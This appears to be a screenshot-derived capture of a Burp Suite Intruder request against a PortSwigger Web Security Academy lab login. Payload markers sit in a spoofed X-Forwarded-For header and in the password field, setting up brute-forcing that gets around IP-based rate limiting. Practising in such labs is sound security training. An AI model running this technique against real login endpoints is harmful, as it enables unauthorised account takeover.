 1 POST /login HTTP/1.1
2 Host: ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
3 Cookie: session=6r6JmBGBIUOzRdskhaOLKLn4ASgBGvIq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
11 Referer: https://ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15 X-Forwarded-For: 10.§23§.1.3
16
17 username=app01&password=§testwwadwadwadwadawiudgwuiadgauiwdguiawgru8iagerair§